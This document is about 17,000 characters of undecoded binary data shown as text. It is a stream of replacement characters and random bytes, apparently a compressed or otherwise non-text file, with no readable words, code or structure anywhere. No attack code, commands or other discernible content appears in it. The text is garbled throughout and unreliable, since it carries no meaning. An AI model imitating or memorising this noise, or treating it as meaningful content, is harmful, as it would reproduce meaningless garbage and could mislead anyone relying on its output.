����U�Y��U�����n�8���o�k��A���B��W�m������p���@�O	�|ůi���pג���\�wI�KSܲ*譞��\կ	�P�J�ğ�]� ��LɆ�i��̚a��Ϩ�������� ���D�w���|LiƽZH2��`�[����w}Ņ�2{��X񱖗�����kZ�ބbZ��T�絿+F����˵U(����L����SV���ԝτ��yʋw*"�i�B����V H�����ٮ ���+����L��Fʬ>��	��i�Sܜ�
������<C��B�Ɖ���
*�@��Z)�|��`I��	�2(��iЍh��nد�tI�Wxm�ɕ�������x��*�� �(j�ﴆ B
�L��9 o�Q�lj�Q/��P���(w<����Q؛�K�����n�����D�\z��m�<��ۤڅ����{��֘� ɍ����`ɬ��(��	��� 1l�y��th ���Z����#*�+�U�O�\Y0��k�鈊�8y�Xn��Z�X��Lh��U��� �����K�Jɇ�����(O����̪�����@i�Ȉ0��X�gD(�j	͆Bڏ��ȕ������������˽v�����PV�#i��(+�>
��Ȇ����P�	��8�w��(E��ɬ�0���̦�8��L����J��ȯ����_�!���Û��˰�H��^��� ˄`�8�XA���
�J�/a���_�>�J��)�g ȍr�΄$��4��;"]|k��ZG�z(<�ș��<�����/�M�b�E�J^��v	��7���V����Ғ����X���j�M (��Ȱ��I��I��ȍ�
��x��|	ƤpK�f��gX���HӠf�/ǒ�N��댉����eN�`�
�<k��q.���B}w�Z@������h��W�B� �$	�"p��ً� (��pΔv���p���K�,a�X!��I�ͪ��I�B�X2��Ʉ`� ���亇A�ȁ.��h��hH��D�D�����ȅ�|�����͕��ɝ�8Ԉ�t���������!Y��
��Yˬ�j�,�Є�.���c�S����ʨ\���Ȋ��ۍ���!3���+��p�Q���ɕ���A�:%:1E�Α�e+� }�Wy��tK<.���w3��(��2�h�m0ΐ͌��-������-��զ�[k^R��Tٞ�8�����PI���ϼkȯ��)���!�8%��ɘ�K�F��L�Wٿ�H	���Wȵ̸��t�� �������VH�$�\T��D�܈<���ꋉ�J����鎚�J�2H�$Y��8I�T���<�����j������̘@��lHʫ��ȗ����k������� ���êI�/S�ph�;�[�r��	0���̋�	�����w�K�Ĉ��������Lh��x���Z�(����D�����\+��艂���)�9	��;��Z����I���#�/�ɭDَ�$�X^&�UW$5{u��3�ԩ
L������x_:k&�4��hp��l�㽂�.p� Q5���Im����ȕU��jA��-��/���!���P؏�`�
�
@V���x��Ԍ���I
�J:ʌI��(������s���ʿ>if~>�ܸs � ��Vpȭ���i>k��L�w
�Tꙁ��� *
��	�Ā	����	�|I���$����Hu���� ʉ��	m��t��<�HJ�P���A�����І��ʄ�X�ȘLȕ �����˰���8������ɗ܈l��ǘ \�<ȴ���8�l���	X�I��Ȱ\H� ��З�(����qKo �PȵP���ɨ�����ė��ƚ����8U���4�`I�J���9�u�W�*�f�1WՋj݀��ZY�ɍ�<Ē�K��)��w���`  �M�̂��H{�4�l��˝��Ј�X	�����i�i}����ɘ�ˋ�K��J���P
!�`	�T̩\	�(���I��*K��N����lHt��@Щ�J�I��̋�ȶ|H�8P��s�[��	�X׈�˯����I����X	��ȝ8�>(S���Ɓ\�e�؈�Ș�\	> �E�ٞ���h���O�,ș��ȑ<���ˉ���H	)�Q��I����H�������w�H��ȃ����
� �4̊�[�D���\�䊲􀱴�ڨ	����`��L�� ʟ��� �`!J�P��h	�\��̍`�P���V��莮��)�Y����(]Ĭ���Z������� _łE��'��b����\˘,��ʬ�ʕ�I�ɩ���D���ˋVD�ދ��H�-F�ЋJ\A�Љ�򏽸����	�P��p�H׉	�
@��H�(��+�\˅\��t�D� 
����ȑ�ɇ��Ow���x��L�0�ʂ�ȯp�����8���H��ȓ<	����H��l��п )��L��	��ɕ\I�DJ�b	�X-��͟t��ZL���� ɜD�H��\H�(�������*��F��Jʽؙ�Ȱ�GA��TI0�Ȧl�۲���!���&�]����ː\��	�r	�L	S�I0� Ƚ-C���<�ƚI���H��.O�n�~!Ī�V����J�L�v�u]�U�F�n��j��j L�lO� �\w(��J�̡��+�ɩ$�T��I�l�� K�\��M��Ȁ�	�d.��ɐp��E�L��K�����L����Ą�ȵ0���k� �����	�ĉ��Ƚ\���а�C�L�
O�XJ�����1�3�ӈlZ��˪�˓<ʌ쉕�˝����������ʘ eM��ƕ����Ȉ�	�(��J�����l�Q������Ia��J�t	��ڙH��ɆL�		���x
d�4G�ȅ�I��ى��	�w���hʬ�-��aZ����I�TܙT	�"k����a�ɺp	�!�� 
�N	\ጸ^�S`I����r����TI�I�䡫�"qumf�WZZ�j������Z�F�iV]����\�jq��� �ȱ���m�`����PЊ��Y˸hKH$Ȇɲ<Ȧ̊���� ������ɟ ȋ�ʈ8��I��&�
�\��ȅX�����K��I�	� �Z��K����`���� =F�t�ȿ\������OM�L��w0�y
�,�1�ʻ���؉����	Z��<���	�����x<K���(IH��X��0"�B��@	��I�����l'2�S$�����\�M׈	_"�����ɩ�ȏ,ˊ��N���ɬ(.X�I���TI ��T���m��%�,����ɄlH�̊��ʴ<��8U��^��	�|ȩ���@I���l��YR��dH���l�Ԉh��QHD5ሴH.F]��jH~%��:�L��D���f�H������TL[��P��pȩw�UF,I�����b��� ��T�����a����'iʦ�I�􈲌Ƀl�� �XK�Ȉ�TH���J�:��H��l�p������2�I��L�I]�I�H�QY�DH�L��ɢ���K�P��P���ʵ���M�P�`�X�z���H�����Ʌ�I�
���ꈿHF��ˋ��DH���I��$���J��N�$H����ɡ�	T�+�uɜx� ���	��	R���ψd욐ɝ܋�,�T��$护I.wvK�T��d�ۈ�\I�I�h��J��Hۢ9��)�T�E�ȆpH��܃$��,�5�@�܊����J�ʻP�t�H�@
���1������ʊ��	�|�R�H�ܓ�r�ݡ	@�:����ȫbO �D���BX�@��Ͱ����n���h(�lI��H�TY��@ߵ@�q�H���fmr�
�H&�D��4�Ȇ�ͳ�Ȋ$��<˽DȦ�c�Ω���4ȀP����_J��Ϭċ�|ɕ�H�p���ڋv�lJ��$L["w���ԉ�I�\K�1��|ɗ�I�\ȐD=�˘���,a�����T���9}�LK�	�IZ�M�/:�(V�4����	����(��xKPH����0ɀ�Ʉl�r�
��Ie�ɋ 	�`	�x��L�/\ố�� ��Ȅ �l:p��oꋋ��G�܆�ט���@H��-ܗe�}Y�!�H��(�0�w�J���ѓM�|�!̅�ʘ�
�L�|~I�`ɀ�$�4���I�����	S9�(H�Dˢ���M��-eWwQ�� �@�j�B�|��蜈��ʖ�P��� Kɷ�K���Z��h>٬
�������J��������-ċ����O���=��ȵ)I��K����,˾L��J�0ː��� ���͚��� ���K��Ȑ��x���K��-�$ʳ����F}��P��X�� ��(ȗ	�Ʌċ��ȰT	��΂�$+����xJ�D|a����ʬ���|N�	˝^�Rlɖ�ˋ����I����h�������9��K�0	�4�w�˭�K�<�����|����ɀ��.C�4��PI���|ۄ�������
�Š����������ʙ�/�ʊ䉍$J/n�����H�\y�ɉ�%���|���K�`��O̅
���4��D<�ȋD�P�� ��3��#��(˳�ʋ�̠B��@�>�ݲc����.���|K��ȪK�~�%���
��f� kϷ�&�����C����i�w�p�G|r"�&��@��U�ɏԋi���[�4�H�Ћ�w-��(I����Ȳ�˛�I��J�X����7����u������ܨ��CƇ�vv�$0E������m�*�������J<��X#;B������b���5��, ���.�޻	&H����,h	�� �
)&��|�2��Ϊ�S��#���<��U��^%3LE�^m;��YȁwbU ��L����H�:9�����z� ���h;�Ŀ�����Ȋ�����/ج����Փ߬���y.
�呁�]�w����<�e���t��aU��',(����U�8�Ɏq2�܉�K���jM�h)�U>�[.�|�9���H	�v��I���I����J��JwF	����3��/��Ca�������b�k�h`���I�K�BI&�9��&�H���ī����:I9&��dy���H�L�tcX�����=�� ,��Y���	�:��j��/���q,��y��.������
���N�㮒b��r������t	HNĚ���`�w��̀응T���∈�2�����N���<�tq.���%�與��H��4(��K�ơ���,!@����� 	���c�[��NPh��0ɉ��p��p/���	�4�K+��4𩌫V����8����\'*� ��=��	i=��)�
���Ǣm%�Դ�jji�ȩ��<�
��a~���X2�X9ʗ�TP����Y
��~sk��(��4�C�j�̎Ȍ0I�\�ȕ��H�ҍ?��H �t�d8M�d8��w�K�4�O��9Ϙs�	<��L8��Y�/�.9c��ܚ�Hi03O���t�3Έ�K��Dg�1�e�ȅ �H�M���h��`��8(O��"����	�p������0,�����>�"��UA-+���Ө��(��􈊁�Xʝ���k��Zp .)��jpQ��e���p��<���
��ņ�+�|ə����h��*� 9����ː̇ϟ���EI�����P���8ɔ,���T(�� ėj��w�I�b������d�`Ʉ ����@�ZX��ޙ�T)��XJ�����fA�x����n9�1��>�H����Ћ��8Jybj�a���h����hA�w�ȡ&��do��̛7i��@�Vp��x�/1(�wxο\Y#ɉ��4޾�֚\l	��?�!���h� �\�A}k�� S����N	�oh��Ͽ3�
�.������<���ӱ������ Ɋ��x���
�Ȋ�_
����]���H��Li���̗(����w�� ��X��@
���,V/��ث��)J�x"����Ʌ����)�(H��鄌���΅�+�'J�}<o�^H��i�ȋ���H��WP�]X	�i��L�Cx��H��`ɡ�M�D���ΕjK�/9(�]�I��(��)�� D�֙T�
��@ˆ���Фȍ@i��i ��ᓀ#��p����9)ț��骕�(J��I�QLK��H�.���lh�Pp1����H�-�k��	� ʍ�l��	4��wMʽ4��+��x�{Ш�T����1���\e��SS�Q�(|A?��曕z�l���
���CYi���r�N�f����(0�����<�,���H�
�D �@͊������S�í����I�kLʅ���kݫ�����H��h�g[ڙ�6��)�o�	[�z�\ɝ���ګ��|��C�N�֘���ʎ)��$x̕䘓�������끽J�� �tE��SG�N��������p�����w�5}p >K�߀Jh� (�:h����DJ���{������ɕ:�����ݼ���t�J��T����
�N��g%���LL�$!�7ک���,�Xˆ������6�	��?���W�� ��c·�x �ɶ�8	��h �|����y�R��j �����@?Y~<A�ԟ�_ӫ`���ц�+�o��C+����/��ez��:T����6)�?����O�X"��6I�Ȧ��-���0ˏm�"!+���ɇCwP��ɂZ ��2����)��؇��Ē���5�L���j	 j�Uc��ȍ�4��)X��
��"5Ȏ��Έ��zS-���E� y	�$(�{�ʕL������K�;���i����"�%(Z�� �����J���_��0�;�͖Ι����W��jx�ϰˊvp��u�Ԫ��XȄ���܈����E�(��	�nˏ�E7G]������h�D���ʶ܅;��ؕ�HJ<򸉟̅���$����
{
�x�	w�t�ZX�;�<���RQ_v~�l��`�`�n.��?�U�P�����+�uV�f��(-��˷0��th���W���
)�>��.����������Ȋ,i�T�GΉ<�&���ȊrH�LH�ԉ ��2���y8L��Ɉ����Ȏ����
i�r�ʩ��ĝ2��J���N
��Ɍ�枈f���������i�h�Dl��H�>�	X)�$�=X	�������h�VK�v�dh�vH��	�8	Cd*�4I�&Hw���e�Iy"	�L(���v��z��h�fF�{H��i��i�,��I��H��Ɋ�ˆ��@(� ȋ�茨(������Nh�Bȃ��"J��H��(��h���6�H늨��Hvb
��"h�V��T/���)2ɒ�肔I��h��Ȏh��	�T��Ј�TH�v���A�?0��k�s6���L�-��6i���̲����y�-��$��f��4���n%���������t���xyN,�����H�z�Ec��J� �w�a������I�4	��H��m�.�"���$H�����)��Ț4	��(�Y�>-��k�:��	��H��i�䫐�Ɏ
���I��Ȅ��~��Ph���K�h��A�`��N��h8��I.JI��(����聶h� (���ƖI��i����������I��X��{ɝ�ȑ�ȉ�����h���.��Nى�铖yf���$����,�����x��ە�l�����+��ȒRɃtFY�(� i�&Ȓ@�.fH�jIw���Dh������~��2��.ɑÉ�(i�^�,.��h�L	�����(���.<H�๾��x�O����!�r+��crVٖ�ȿA����T)��.���FH��n�@錬���w^�w���Z��H��웪|��l¢���)����!g`8��ܩ��)&��Ȍ�	��/�j��X��4ɒ����X�v��((=ȍ����B(��Ĭcj��	�Inr���h��I��	��m��h��ȕRI����J���|�j��̈��H`\�w�~�`錶i�$i��h�ވ�`i�,(�ި�,(�B(�&�����	�ܚV��"��VȚL)��ɟ����%�
�F)�����ɑ�	�R)��ȕĨ@l�@)�X�ʉj���Fi�F�֨�B�H�ꨔ���<�R��{�J����hb��9���%n����H���{�����N(��5~��f�t��~���)镮������,Ɍ��(�l�=&�Bț@虀��Ш�xȝ8�v�s[�T�R�\��J�4�w�>I�����\�.i��h�x��ƞ�Z�>i�FI���ɨ(�Gi�t{�
��,h����,H��H�I���H�"	���	)��h�H���n���臰	K(�J(��
GdG��M���H��鞚��������X����B��~���*���ȃ�l��屷(8)���$I�ނ$h��i�B(��h��H�"���
�Hh�L	��)����ɍ�z�ga�6L�
ɍ@ț�I����H�UH�X�����T�d8țB�w������@:5<(��m�>)��(��i��a�i��l��X�@��҈��h����"]�,	���9f���h�
���������H�Ȋ�6)�nZ�(�xȉ@Z�8������h��	�|��v(�%h�8���ߎN��/ȇx�f�g�<�?����P�L�ξ���>������
"��Ȃ��7Ĉ��H��I�2	��(�4�������H��(��Ț�)��	��ˍL(��ɚ8(�����ٚH�������>���QJɌh��w�
������渚2h�<(����Z����,�ȟ�����ȟv��9��`���Ȋ����V�� �hf� ��th�r˺��	�I��i�IA犠�>(q�b�ڨd��6�h�x([�ʛ@i�D���(��^��(�$ahb跸���H��b�P��6��\	�ި�xɋ�H����	6�� X��������ꘘX(O
�=�0ƌhH��	h�$�bL�^F�^��r�T�P*����q��+�+��*�w+�E�"HS)����(�|;��)��	��H�*�:P��H��ʉ�Ȍ"��(N��X�k�l�f�@(�s���ϔ���bȐi�vɊ^o���<��H��DВ�h��(��釪�D��)��h�樀�)���b鎬����⩄$	�%Y����A�ue�����)�؈���xH�����>蝠(��8o��8��Ȏ��=���i�.k�j`��ha�v�����(�8(�f�,�.����)�jɪ�͒
�w5���h4>	���5Hd�
聜(8|��B(�����(���h�P)<�2�>H�u�%���9�+��b�F#+7�L ���M�X	� Ȃވ����Lh����Sx�ɴ,I� ȕ,I��(��(�X���(�HI��8r�b��ǂ�^�M��LIb.ɌXh� ɕ螶���i���@*��M8ȴ
^�J�H�i����X�/ h�nr���V)��h��Ȍ����H�vH��-� ��(�����\ɛ^蟎I��i��Hw ~,�j�V��ɞ��=l���čh��ʇ|�4�'� 1�����8�fAD��&�ߖ���pq�ʒn	���J�����\��bh4vɒXƈ|(=��a�xl������H�@i�vȂh����n�r�ȌlQx��h�B��$��775�#3Ɍ	X��s+��xJH-�Ȃ�(��Ɍ$��t��Ԩ�$���ȍ��@2��T�([b��ɛ�	�zȔ�荰��ȃ�>�|�b��@)��w�4��������Ɍ����tH�B��!������Th�V����b���Ȇ���ȍbɌ܈� ���H�v����������銜�;�锵J���tH_<��b���d���2(�Jȝ��jK�.��I����蕥�����I.�(��i�>���h��ȃ$��I��N�H�aȂ�����Y�l1��5��p�2ȈVv�ԇ&���~�$I��H��)�8���<~��H�h�����z�QܰȣSI�Y��h�:uw�B�+IUqs�T�p����{���d�T)�J��")�����ɍ樃Y��L���h�0ۊȍԨyN+*k3S�ɎI�bh��j���S,���������%Hʍ8m@�%�����Ӭj@�u�������h�����¥��bU��8�T0��N��� ��ʒ2��dD`�:l�� �P�	������~�$�M�]$Q��Ơ�S�Ͽ�^�yb������(���\�]8<h��.��hNE�ߪ-0ڮ���lw�[�����ɻk��\��,�lEl�S.L)������I�)��ϧ��8�K"���|a+����X����8@�R���(L	��UC��5�|�/�'u���X t���tt3s{��q��P��� �
S}��	��)���p��ɴxȇ�~h�f\{��F��|����mxǿ�L����Ɛ�����8"T�L��HU�9�é���ȇ�胀���͇\����N�Y��ΠN�ӄ� ���J
�-��ɶq�jw��`��͋U\h��Z��ʽU�k��]e��H��Y�ߺ��ޖ�lyG��X{����(����zĺ���E��|y�#�Я������|��H��lj�#��B��xz����B���ɂ�M�Ҵ�����M���)���Zʃ0\���N�����JJ��$xL��T�˅^���� :�3�d�H�r6���]�N��� ���L�)M���$��݄y�����@�/���s�ǘ�$���(y	SX���bX{���,�����w���(xŀ X��Ȉ�JK�}��̌�͗��(؋��̪���)i��D�������B������u���r�9 ��P�έ��A����x�=�u�w�K���`��	��/��
�4�K�: ��S=�����E���{J��
J��k@#9ɬ(���<��J�ʍ/�	��@��E{���zH��Ęu���X�Sʍ��̺��d��[C���g��tً��	M28�����'���.��ow�i��mΎ��h�R�I�x�tx��X�򼙀�
��)���)�l�b�I�B
������K� i��(��h ��X����)��
��H��@H�����,��h	���h[���@
��0����,�����ũ���)�� I� (���l8͊�x�� ��
j�	
ڰi�r؍���(���XM�8i�� ���q�2��!H��@���j��#���� �� �^ ˺��'��*����y	�$h���̻��2���w([̚ �<���ˀ�������Ȓ����i��L��������E�(�4��y藚�(��4��ʇ���|i��ȉ�����L������.H��h�uQ�KN�Jv�
zrO��� L�sI Ϸ�Jw�@�М��K�T����	������i�|��4,�������(茉��^Њ���f���&�M��9��䫐C�J�����	�� K�N�	��i��(
�T�ϼpH�܀ڥ?��0�Έʭ|y�|	�� Lw���ژ�Z���.����ʒ|��2��.�ˊ�bƽ"�H�
�����D'���΅�5�ܪ� ˡ&���wƉ�ɍ��ʒ]�ҽH]
��(��hV���i��I>����0�߰͂.#��2�H�@�����[HJֶ/���O��5�3�h��<(����.�#��(�����
��� �@��y/�w`���I�\��ޔ8����	�0
���`����I�TY��H���9�<���j��IK�dw!�0H����2�
�6f�θ����콏4X����0������<(�����C���)8�u��h$�V���j���������L�>����i���L�b؋� ���=[S�l]�>���������΂^��(���L��$ɜ�����8��+�O�L�����˃X����Ƀ�ȈBq�0�Tc=��5��,蘓Xʂ��^(J�ɊH�M�k4��� �m�V�/��b �$,������
K�T�w�%H��K�v�)���pH�V-I��丟��wy�D�iفʐh�y /O���*=�� ���H����0)�U@m����
�艖�0��nK���� =�D'���ͩ�(�@��f�����x
��r��h��+�1�x\�`j���I�x���P�	�b,�T(��	��ȉ�Z�1i̥��`I|>�X@ϗ��Ӟ�I ����d�(h0�(��)��&Y�#��u8��@+�����8�Ӵ��-����HDP2w����c/�|h�y,.�x�_*莃HJ��)�e�f9�����3(�U�d�U�UȉB��z!��묈����8�)oV�8H�[dz�+��;��i{銓�~�@w�H�jtg�ܬ���e��츀���������h�8x�\�/���y��(�	[����-(�Ȩ�ʚ]蟉ȍ(9����^���ϏH��=��H��ȉ�(�Jx��m���EȌP�ik�2h��ʹ胤��?���8�Θ��x��X��h�����w�������f��i��ȃ?8�H��HL��݊
���<�F���#��8}�4l��H��؉�8�b��Ux�Kۏ4]��x���֛h�������z���h���p��i��U�� �媹��@���8��8�p�����򸉛��\��b��ڈ��x�������cN���
���b��U��t)��Ț6	���3~��H�w������y�U��R���~��x�v/u��������GЂ�H��������옊8؋^��؉Ƹ��w����8�a	��H͜�����)،)9�0�����ȉ�8�M;����8�L���� �ZX��8��8��8�Ә��h�����(��X�4���x����h��,���������p����"��'Z�����X����8�"H��X�F(����x��8����p�
�h �؅b(�예i���{������X��������ԡx�ਉ����}��[8�1 ������뿍��㛸��/�uJP���������mwY�O �'�3��pO�m�� �i���> �>PW�n��V����npO\��S����L0Qq٠�������<؉	؃�>����è�Θ�"ȉ��H)�魎�x�����R���؀�=��̉C��>荣���荱���莮0�&��،�;��B������<���h��x��(�_�
�H��؃���x��	��(���ej��X�JǛ�������E	�[�������؉먋Ex����)���Ҙ���\w��({��(��2�Y�8�����48��(�08���d�����h���Ĩ������8�X��8�����(���h��X㜈Fގ�(�����`�����e~�˨����z��~������������,��
��K"�؎鲐�[ف��(�����"{ـo9�5�������l�w��Xᗂ��g��'�wH$�-U麊�苺ȉ���Ә�{x�y}�����8��1����h����ɉ���r����wH���*ܘ�����ꃄ���<��C�0����(��Ch��Y+����؉}��ɸ�=��Ø���x�4x��+���X�=茭(��Ȁ�h���!J`)U؏�+�4������8��(�$z�\ڂ=̢^Y��(�dz�ܱ����^��܏������Ȍ���x�l8�è����J��1����2��p��U��Ȩ>X��W�`=Y��(�P�g�Z�O�� ����L!8��j�u� �ɻ����8�؇b��aw�ٽ��꣚����H%�����h�������eh����݇�s�|؈=s��h4�9��X�H��ȌOÇ}��LM���ȇ�Ȼ�~�f���Ȼl�ؙ2Vb6���Ș��X����H�:̎�h��X���歨\��?��x&���م����x��x�8��I��#�9)h�Cx���(�3��8��Y9mهDj�?����&�q�`X�b��
������؊	��8菭�x���jX+RY�|؂����mw��E���,�A؏��ӵ��xä(�8�dZ�=��?҇+���ꃮ���x�̈�}؀똌Z+�"x-�؊�����h�K��������h��J.ڸ������苇���;�O����ਲ਼�P�:���Z�B1�[��w�����ʨ;��S��Ė-$�ߌ�h��jh�hx����m����z� 3DU� �Ʌw��U(D���Z�Ѱ��=�<�{Cg�F�<��h6���i��X�<���h�3��X����h�����菂��w���%��
	ȉ�+�ƽ��h�)(�#������ݙ����8�x�Y1���a�?r�<h��x�؏H�j���[�p��ȸ�����Ǵ�P(����dJ��!Mh���	��h��Eh��h�]�������������N(��8��؍���? �ς������؇\���Xꄁh9����(�o����!z�U�B��9�Xaim�Q�Q�K����l���8�D8�g؂�؎+Eεx��(�਄�w(�x��菧��Z������ܘ����"h��%�x��d\�%��(��k\-}�"����A�"�����R}����?��=Ύ�Q� ���ȫ��|(��3�8��(�e�P���������o�E��b��x�ZW�a�E�{��h��~P�X��h���ٸ `x�i����i*Ĕ���5����. ��ȌPq�x��ƑQu9P���k�1��Qc���H����<(�5��"���਍�X��x��Ȍ:��w�ۡ���x�� ��.�Ӗ��X�՘��x�	�����و��p��x�����H����؋;��!1>���ӣ��������H3`��Z��[(�`8PR���l�����Չ����\���c�f��蕁�Ⱥ���(���kwx#Ȗ1�P>8�ij ��8��X�-��"8_R�h���؊�(���U�0��eYf[��aRa��X;���=@�鵛�2�����؃�H�/�ew�����Ǫ̏���&����gy���h���Spwg&�g��fȨ����[��V���5fX�:�^�Ȏw|<��8����:>`�WRɅ���޸�"8���=�8��x�U̍Hċ���/�����8��;�0X�Ә��Џ�Z'���w��Vh��5�0�L;^��#x��xcm�2C֖W��J��J�
�m�f�k'��c��P���e緺U؍���h]�Ј��Xm����XO@Bai��؋f芈Hp2p]������D*@��!`�5J��&����V�Ej��5m�V�|w8�t�����h�xeL�+�Px�P�?�8(�8�4�fἉ]������ޘ��x�4׌Jڋ���%��)�	^!�׈�؀�����	�x�렠ܦ����Ә�;�~���W���<��a��k�,~|7k��������x`����������Đ���y~�kN[��t�&ӿ�]v�#��-N�-�Qel��j,��fW���~�q璽��T1��IU����}�%S��w,�H^����@�%�bB���ةˮ���X���w_��6Q,�{+OUP��:����^�_E���	�]Ї�����ѻ�OS���j��@�����}nD#�7�R��R=�Lz�L������l�b�S^�SdSE�R|��aw ��E���J������^$���|t|].�(�D�#`[��]����7up�HEZ��"���8Ɋ���\!���2�ɕ"�Eɇ�&!N��M>!�L`S �P"����wyn7��j#<��S�:��d������5�b.	o��:w���zA�eN��Z��\:C�{�B�M�[ûGü�<9�D8��Řk;��m<�Gf\ǵ%r����$�ȏЄ\-̟u�ؼ�]�Z��}�M�w<�Ŷ��:Φ��2��-<C�Ͻ[�{��ݘ�m���"��ش���ݩ�b���s�_R�U�_�}Patٌȭ�RN��4y���R��R�=�?��u��S�1E>R�]����5q~��I-�Sh�U�>M���I��T�=��U�O=^��k��h�]�d��C}~h�G=>w���F���.�h��~�ג?upU�&_WW���y�p��2N��QT�i�����^�цl,5�����TK�RM�rLsU��"/f.���n�i�#���!}Eqi=��?`a��<	�Q�(Y�0������,Iؔ�Д���h����T�@#8��E�B�7�{B��zM��t�B��5�N��U�D�O	|F�ǵ�R��]�G5~Y����X�_t@���m�q`�?T_+���`�u�k�o�pl'�wrkM�R-���i��WqCE���r%�W�]�wS�WbJ?�Z�'�`�l^5~���/��a�`�y1f���aɃ��	��VzfH��G��W�m�<X��L�׀��^�������K�f�x)�	����9�L� L��Y���+�̓���L*�)�M�ҹ��*�!PJ����$j�O ξ>��d�������$��?`˰ι�j��!M�����쪝1�ξ���쬭����Zl��1���Z���ͱ��Z/����A��b�� Z�����^Z?L���1��~Z7̬�����NO��1��[G�-����[_L�=1E�
W��M����[m��� �����q����w��=���5�����w�w���8(I����@8)K���|��h����T@�)���^c�:,A��"�yk���Bܑ�˙�L**jD����;������B<!H���AXH��;�UB�)-�-���=#Q��b�`�(�}0��?&U�d��cȴ��t3I9�K�S��{O�U��b2�v��:�O��po�-�
�Bu�Ωi�+��6C2=��(��ڞ�%��v�����L�r� �M��#;�WN	�����k�Kv������� ww/
3g�t*d�}�T,�o��	��J,�n6���4�h�����,���X���t��Τ8؊ޞv٩ĭ�]����pǋ�@�)�Њĝ6������˚�\Ы��`���R�k��b<ܿV���V����vW�V�����T���!���П�����!�l���}��Ĳ�h�	���d:��Xl�(�/��ɩ��K�e��b)�����ϟ����+�R���T(
�#�����6���e9F�qH��l{�
Aw���U��Ο�HJQ���.��/�!X����H�D�,[�a�C�zh�e��)���0e�-�L��hY ��O/wpo�1��}���`��5��j��8觃����T�G�P��
Ԝd
o�<@-���T���������P�g7��_ӟ�hP'���ٽ>v+'5�P��;�q�_Ν��܅E�^����g��|Y�����ռ�˛l��(��}]��%��`��`��c����%=쀼d�<ЄE��^�^6;��ק�����w��ꚙ�����9@��i�v�n�W��ql��qm�&qn�Vq�i윎�4��k�]X&Sʃ,�	2��<_�3e;k�ȟ9��Se<'�s�cl��`iN�$9C�E�wt{Y�w4�<�\ fa�!k~�3�J���I���;�i���r�3��`��E���>���]�4�a
B�j��H���������wu���Q���	���x
�D���Ʌ�蛖l(���J�8��i���I�H���I��	/�Le��aNj���e���」w�^��E �sϗ|:	ⱙ���F΃��h�b�_�V�%;�9 �s)�$N�4O�(H�(N���HGyZT�¨%��Tο�����W�渣Ph��+��.��X��
R�9-7 ����Đb���|ku@���q���(����A��Z/�-���C�FZ<�����;�e�ǀ,��ɶ�' cX��$�	�
9 +J�U�N����'Hj��E�[�F�|$�5�����d^Kd��������\�~8wH
�w�a��9W�J��xo�i��>�@�}[�@�B)B�|*�E οBY�|�W@���iD��K�h�rf�� �;X�j�,�[�f��4����[�ƹg�j�e/T����3��(
-ބ��B��iD(m������)>�����J+N��7� �?�O�m9��[���e`�i��q�B_6r}'u�!�(�2|݊������PK�����(��񂅧}�"=^��ەZ�;�T����(�}�^�>I�^����+�I%-wP�)�Wʀ��(��cHW��6Sp<ɓ���:�$I�6%a|�T�}�Wx��?CUf��8�IKƗ�	Ȉ�v���29�KH��\$�k�]�ZX"�ԃۧ�d�[D$�;�N
^�<XP��ҿ�.>�]�����j�̕��n�y�=�i�"w�H�kj��B�憉]��SF?�,L��fu*B�e�N�~�ʂ�jj�K�HȒ���������L�B��K�k�������,��ĤHEց򁝋���Ⱥ��|�KH�wq���>靵�!	��n�2p�� ���)"|f<���ˈ)y0�Mɲk��2'�N@#�� H����n�b���E� �8���`��h��c׮��;��	G�{E�*���i:Gp����X�1���Q�L���-pJ\��@TpS�p��@d#��a�sT�E<̮�EY���"Y�%%�8Q��D��!�W���?^EEZ����]��D�eD�F`z�<�hڨ��Xݴ��|/1q;���R}�n�wɾ੬a�+sm��?�ĜOM������JXW�s�a�4����G&�c�3���7w8��`u���,��6����gQB0�!�Hw��
 ��x�x��"��/*��13��ڜn�e1�{ ����h��J�H��:��B=pN�Ŧ���~�M|QaI�p��I0�?�މ�wO�P�q������QAz��,��**�k�$wk�����������n ؚ�(�$Œᩋ'cu$vK��������Wn�Q��}���蛹��w�xٟ�ifT���\	��w��x4�&Պ�{��4	pT��]�k<��Ҋh��_͊P�����'��w����IMXhb���N��k�vN�K�����y����8h�Th�qȮ{:��M�k��~�s������ ;�.��A~�������|�\������=����͸����h(�l/����x�i��U]��Y�^��P+���͇Z���d�Ԟk�l�f��f��P��߅ � ������|��	�y��|�M�w���k�o��o	��
�ю����`*�}����
�H�j������u��O���K�:��U|���X؁�r���������M��`_�ˈ�S�����Ӏ¦��i��Z��V-��	����-�n�@�-��_�꿘�&=�P*��_����д٫�� ����
]ڴ���+��?�	p	t�\J�l�ˋ���o����<�WZ����X����ٸ:@�P��Lf�$j�]̃�����q��F9�p	�Q�H_К�w=��وG�иh�)��(봮����K ����F����c{�/�{��������Wj�x+�qY��ߥ��,	�q	J۳�긮@�w���)��_�e��ˎq���	��(���;���ئM� Ҿ�?�������z�]���|������ԇ��1�X.�����0�5��iX�p���͡���~����]蹞�*��o���K`�9�Ů�~k��: ��.��/ р��?��H>��w!��#��(����ܥp뽐[����x��Z��~�K�]�c
�:�� 9��1ޞ;����m����B�i��q�Q���/��������K�����1�������ԙ��NQ�L��ұ�J���	�	�{�Z�+�!_˺��U����(���ȎnL�L��Y��G]�n�^�ԏ˶�����i�ͬ�"[���^�-��Y�H����2K�%A߫�w��x;A/U�)�O�T ��ۘۘMw��k��k�����H�ij��|����wh��؊uj�ʲ�/����^���(/O�q+����� �
aܤf�ݜ�'a����`h�����{�9�����x�����z#&�J��w��%Q�V_�h"�jB���#���Qh%i�&T� ����@����V�Ǣ��}��uA۠	���[i�N��U�^z�Kq��"��!��"�h��� � �M�&����ᘶ�!cx�u ,��{�,�^��߮�e�����wѥ�/��ȌS�↱��Z��茗�Y������u8��،��=ڳ=٣��i����=ԃ����cߒxwha�'�)��H	]�"'���m8P����ؙ�%�J�Ø�Ѵ(�	8���������h� a"�����Ղ��4 �,�߭��0����/�q���H.yy�I๙J�����;'g���i��?�+9�/I�6P�H[p�L�4K�4i���c�WȆO�4M�����>ᘴ�'������ꈛ�;�~wx�1B���*!v�+�N���T���j������	9����⎩����ȉ�X��X�
�t�
&��Ȧj�:�Y��?�#b�0��s�n(���W��9���k��.d���a���3�퐞������|��Yl��D��vh�و�bߐW���� ���������l.��}��I�w!����8��A��X?�~Ś~��7w��`3)m��T�(��H�
C>���|��LƙZ����
